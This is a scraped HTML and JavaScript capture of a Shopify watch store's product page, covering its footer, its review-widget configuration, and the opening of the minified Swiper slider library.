            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                About Us
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contact Us
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                Why Choose Us?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Privacy Policy
                            </a>
                            </li><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                Payment Policy
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy-1" class="link link--text list-menu__item list-menu__item--link">
                                Shipping Policy
                            </a>
                            </li><li>
                            <a href="/pages/terms-conditions-1" class="link link--text list-menu__item list-menu__item--link">
                                Terms & Conditions
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                Return & Refund Policy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//cttopkmall.com/cdn/shop/files/klarna_afterpay.png?v=1763365299" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">cttopkmall</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>





<script>
  window.ALBSS = {
    event_key: 'a76b45bc-9651-497f-92f4-e84beb1da4c7'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cttopkmall.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//cttopkmall.com/cdn/shop/t/34/assets/predictive-search.js?v=31278710863581584031765795022" defer="defer"></script>

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "67073048802"
  script.dataset.page = "product"
	script.dataset.productId = "8052915273954"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 67073048802,
	productName : "Mechanical Skeleton Watches",
	productId : 8052915273954,
	productImage : ["\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","\/\/cttopkmall.com\/cdn\/shop\/products\/2.jpg?v=1678866357","\/\/cttopkmall.com\/cdn\/shop\/products\/3.jpg?v=1678866338","\/\/cttopkmall.com\/cdn\/shop\/products\/4.jpg?v=1678866339","\/\/cttopkmall.com\/cdn\/shop\/products\/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340","\/\/cttopkmall.com\/cdn\/shop\/products\/6.jpg?v=1678866342","\/\/cttopkmall.com\/cdn\/shop\/products\/7.jpg?v=1678866344","\/\/cttopkmall.com\/cdn\/shop\/products\/8.jpg?v=1678866347","\/\/cttopkmall.com\/cdn\/shop\/products\/10.jpg?v=1678866348","\/\/cttopkmall.com\/cdn\/shop\/products\/11.jpg?v=1678866350","\/\/cttopkmall.com\/cdn\/shop\/products\/12.jpg?v=1678866351","\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353","\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"cttopkmall","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been sent","continue_shopping":"Continue","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    67073048802
</script><script id="tt_product" type="application/json">
    {"id": 8052915273954,"title": "Mechanical Skeleton Watches", "image_url": "//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cttopkmall.com/cdn/shop/t/34/assets/swiper-bundle.min.js?v=4613722382496785371765795022
body_size: 43799
content:
/**
 * Swiper 7.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: December 24, 2021
 */

!(function (e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define(t)
    : ((e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper =
        t());
})(this, function () {
  "use strict";
  function e(e) {
    return (
      null !== e &&
      "object" == typeof e &&
      "constructor" in e &&
      e.constructor === Object
    );
  }
  function t(s = {}, a = {}) {
    Object.keys(a).forEach((i) => {
      void 0 === s[i]
        ? (s[i] = a[i])
        : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i]);
    });
  }
  const s = {
    body: {},
    addEventListener() {},
    removeEventListener() {},
    activeElement: { blur() {}, nodeName: "" },
    querySelector: () => null,
    querySelectorAll: () => [],
    getElementById: () => null,
    createEvent: () => ({ initEvent() {} }),
    createElement: () => ({
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {},
      getElementsByTagName: () => [],
    }),
    createElementNS: () => ({}),
    importNode: () => null,
    location: {
      hash: "",
      host: "",
      hostname: "",
      href: "",
      origin: "",
      pathname: "",
      protocol: "",
      search: "",
    },
  };
  function a() {
    const e = "undefined" != typeof document ? document : {};
    return t(e, s), e;
  }
  const i = {
    document: s,
    navigator: { userAgent: "" },
    location: {
      hash: "",
      host: "",
      hostname: "",
      href: "",
      origin: "",
      pathname: "",
      protocol: "",
      search: "",
    },
    history: { replaceState() {}, pushState() {}, go() {}, back() {} },
    CustomEvent: function () {
      return this;
    },
    addEventListener() {},
    removeEventListener() {},
    getComputedStyle: () => ({ getPropertyValue: () => "" }),
    Image() {},
    Date() {},
    screen: {},
    setTimeout() {},
    clearTimeout() {},
    matchMedia: () => ({}),
    requestAnimationFrame: (e) =>
      "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0),
    cancelAnimationFrame(e) {
      "undefined" != typeof setTimeout && clearTimeout(e);
    },
  };
  function r() {
    const e = "undefined" != typeof window ? window : {};
    return t(e, i), e;
  }
  class n extends Array {
    constructor(e) {
      super(...(e || [])),
        (function (e) {
          const t = e.__proto__;
          Object.defineProperty(e, "__proto__", {
            get: () => t,
            set(e) {
              t.__proto__ = e;
            },
          });
        })(this);
    }
  }
  function l(e = []) {
    const t = [];
    return (
      e.forEach((e) => {
        Array.isArray(e) ? t.push(...l(e)) : t.push(e);
      }),
      t
    );
  }
  function o(e, t) {
    return Array.prototype.filter.call(e, t);
  }
  function d(e, t) {
    const s = r(),
      i = a();
    let l = [];
    if (!t && e instanceof n) return e;
    if (!e) return new n(l);
    if ("string" == typeof e) {
      const s = e.trim();
      if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
        let e = "div";
        0 === s.indexOf("<li") && (e = "ul"),
          0 === s.indexOf("<tr") && (e = "tbody"),
          (0 !== s.indexOf("<td") && 0 !== s.indexOf("<th")) || (e = "tr"),
          0 === s.indexOf("<tbody") && (e = "table"),
          0 === s.indexOf("<option") && (e = "select");
        const t = i.createElement(e);
        t.innerHTML = s;
        for (let e = 0; e < t.childNodes.length; e += 1)
          l.push(t.childNodes[e]);
      } else
        l = (function (e, t) {
          if ("string" != typeof e) return [e];
          const s = [],
            a = t.querySelectorAll(e);
          for (let e = 0; e < a.length; e += 1) s.push(a[e]);
          return s;
        })(e.trim(), t || i);
    } else if (e.nodeType || e === s || e === i) l.push(e);
    else if (Array.isArray(e)) {
      if (e instanceof n) return e;
      l = e;
    }
    return new n(
      (function (e) {
        const t = [];
        for (let s = 0; s < e.length; s += 1)
          -1 === t.indexOf(e[s]) && t.push(e[s]);
        return t;
      })(l)
    );
  }
  d.fn = n.prototype;
  const p = {
    addClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      return (
        this.forEach((e) => {
          e.classList.add(...t);
        }),
        this
      );
    },
    removeClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      return (
        this.forEach((e) => {
          e.classList.remove(...t);
        }),
        this
      );
    },
    hasClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      return (
        o(this, (e) => t.filter((t) => e.classList.contains(t)).length > 0)
          .length > 0
      );
    },
    toggleClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      this.forEach((e) => {
        t.forEach((t) => {
          e.classList.toggle(t);
        });
      });
    },
    attr: function (e, t) {
      if (1 === arguments.length && "string" == typeof e)
        return this[0] ? this[0].getAttribute(e) : void 0;
      for (let s = 0; s < this.length; s += 1)
        if (2 === arguments.length) this[s].setAttribute(e, t);
        else
          for (const t in e) (this[s][t] = e[t]), this[s].setAttribute(t, e[t]);
      return this;
    },
    removeAttr: function (e) {
      for (let t = 0; t < this.length; t += 1) this[t].removeAttribute(e);
      return this;
    },
    transform: function (e) {
      for (let t = 0; t < this.length; t += 1) this[t].style.transform = e;
      return this;
    },
    transition: function (e) {
      for (let t = 0; t < this.length; t += 1)
        this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
      return this;
    },
    on: function (...e) {
      let [t, s, a, i] = e;
      function r(e) {
        const t = e.target;
        if (!t) return;
        const i = e.target.dom7EventData || [];
        if ((i.indexOf(e) < 0 && i.unshift(e), d(t).is(s))) a.apply(t, i);
        else {
          const e = d(t).parents();
          for (let t = 0; t < e.length; t += 1)
            d(e[t]).is(s) && a.apply(e[t], i);
        }
      }
      function n(e) {
        const t = (e && e.target && e.target.dom7EventData) || [];
        t.indexOf(e) < 0 && t.unshift(e), a.apply(this, t);
      }
      "function" == typeof e[1] && (([t, a, i] = e), (s = void 0)),
        i || (i = !1);
      const l = t.split(" ");
      let o;
      for (let e = 0; e < this.length; e += 1) {
        const t = this[e];
        if (s)
          for (o = 0; o < l.length; o += 1) {
            const e = l[o];
            t.dom7LiveListeners || (t.dom7LiveListeners = {}),
              t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
              t.dom7LiveListeners[e].push({ listener: a, proxyListener: r }),
              t.addEventListener(e, r, i);
          }
        else
          for (o = 0; o < l.length; o += 1) {
            const e = l[o];
            t.dom7Listeners || (t.dom7Listeners = {}),
              t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
              t.dom7Listeners[e].push({ listener: a, proxyListener: n }),
              t.addEventListener(e, n, i);
          }
      }
      return this;
    },
    off: function (...e) {
      let [t, s, a, i] = e;
      "function" == typeof e[1] && (([t, a, i] = e), (s = void 0)),
        i || (i = !1);
      const r = t.split(" ");
      for (let e = 0; e < r.length; e += 1) {
        const t = r[e];
        for (let e = 0; e < this.length; e += 1) {
          const r = this[e];
          let n;
          if (
            (!s && r.dom7Listeners
              ? (n = r.dom7Listeners[t])
